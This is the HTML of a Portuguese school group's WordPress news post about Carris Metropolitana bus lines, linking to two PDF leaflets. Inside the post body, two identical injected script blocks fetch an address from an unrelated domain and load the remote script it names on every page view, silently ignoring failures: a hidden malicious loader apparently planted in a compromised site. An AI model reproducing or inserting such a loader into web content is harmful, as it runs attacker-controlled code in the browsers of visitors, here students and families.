		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<div class="featured-thumbnail">
		<img width="850" height="479" src="https://aevp.net/wordpress/wp-content/uploads/2022/08/16.png" class="attachment-superb-ecommerce-slider size-superb-ecommerce-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aevp.net/wordpress/wp-content/uploads/2022/08/16.png 1640w, https://aevp.net/wordpress/wp-content/uploads/2022/08/16-300x169.png 300w, https://aevp.net/wordpress/wp-content/uploads/2022/08/16-1024x577.png 1024w, https://aevp.net/wordpress/wp-content/uploads/2022/08/16-768x433.png 768w, https://aevp.net/wordpress/wp-content/uploads/2022/08/16-1536x865.png 1536w" sizes="(max-width: 850px) 100vw, 850px" />	</div>
<article id="post-7281" class="posts-entry fbox post-7281 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Informações: Carris Metropolitana</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By AEVP on				</span>
				<span class="posted-on"><a href="https://aevp.net/informacoes-carris-metropolitana/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T17:46:09+00:00">16 Dezembro, 2022</time><time class="updated" datetime="2025-09-05T12:12:58+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Consulte <a rel="noreferrer noopener" href="https://aevp.net/wordpress/wp-content/uploads/2022/12/CARRIS-METROPOLITANA.pdf" target="_blank">aqui</a> o folheto informativo: <a href="https://aevp.net/wordpress/wp-content/uploads/2022/12/CARRIS-METROPOLITANA.pdf" target="_blank" rel="noreferrer noopener">Folheto</a></p>



<p>Consulte <a rel="noreferrer noopener" href="https://aevp.net/wordpress/wp-content/uploads/2022/12/CARRIS-METROPOLITANA-ITINERARIOS.pdf" target="_blank">aqui</a> a nova numeração de linhas e novas linhas: <a href="https://aevp.net/wordpress/wp-content/uploads/2022/12/CARRIS-METROPOLITANA-ITINERARIOS.pdf" target="_blank" rel="noreferrer noopener">Linhas e numeração</a></p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>
		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-7281 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/informacao-transportes-escolares-carregamento-de-passes/" rel="prev">Informação: Transportes Escolares &#8211; carregamento de passes</a></div><div class="nav-next"><a href="https://aevp.net/acesso-ao-inovar-consulta/" rel="next">Acesso ao Inovar Consulta</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																			<a href="https://aevp.net/devolucao-dos-manuais-escolares-2-o-e-3-o-ciclos/" title="Devolução dos manuais escolares &#8211; 2.º e 3.º ciclos">
											<img width="640" height="326" src="https://aevp.net/wordpress/wp-content/uploads/2019/09/LOGO_MEGA.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />										</a>
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/devolucao-dos-manuais-escolares-2-o-e-3-o-ciclos/" rel="bookmark">Devolução dos manuais escolares &#8211; 2.º e 3.º ciclos</a></h4>												<div class="entry-meta">
													Junho 17, 2020												</div>

												<a class="read-more" href="https://aevp.net/devolucao-dos-manuais-escolares-2-o-e-3-o-ciclos/" title="Devolução dos manuais escolares &#8211; 2.º e 3.º ciclos">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																			<a href="https://aevp.net/la-croisee-de-la-grece-et-du-portugal-aux-jeux-olympiques-2024-grece-portugal/" title="“La croisée de la Grèce et du Portugal aux Jeux Olympiques 2024” &#8211; Grèce / Portugal">
											<img width="640" height="640" src="https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-1024x1024.jpg 1024w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-300x300.jpg 300w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-150x150.jpg 150w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-768x768.jpg 768w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-1536x1536.jpg 1536w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-2048x2048.jpg 2048w, https://aevp.net/wordpress/wp-content/uploads/2024/06/InCollage_20240627_181403576-850x850.jpg 850w" sizes="(max-width: 640px) 100vw, 640px" />										</a>
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/la-croisee-de-la-grece-et-du-portugal-aux-jeux-olympiques-2024-grece-portugal/" rel="bookmark">“La croisée de la Grèce et du Portugal aux Jeux Olympiques 2024” &#8211; Grèce / Portugal</a></h4>												<div class="entry-meta">
													Junho 27, 2024												</div>

												<a class="read-more" href="https://aevp.net/la-croisee-de-la-grece-et-du-portugal-aux-jeux-olympiques-2024-grece-portugal/" title="“La croisée de la Grèce et du Portugal aux Jeux Olympiques 2024” &#8211; Grèce / Portugal">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/a-natureza-tema-de-duas-interessantes-exposicoes-nas-escolas-do-1o-ciclo/" rel="bookmark">A Natureza, tema de duas interessantes exposições nas escolas do 1º Ciclo</a></h4>												<div class="entry-meta">
													Junho 7, 2018												</div>

												<a class="read-more" href="https://aevp.net/a-natureza-tema-de-duas-interessantes-exposicoes-nas-escolas-do-1o-ciclo/" title="A Natureza, tema de duas interessantes exposições nas escolas do 1º Ciclo">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
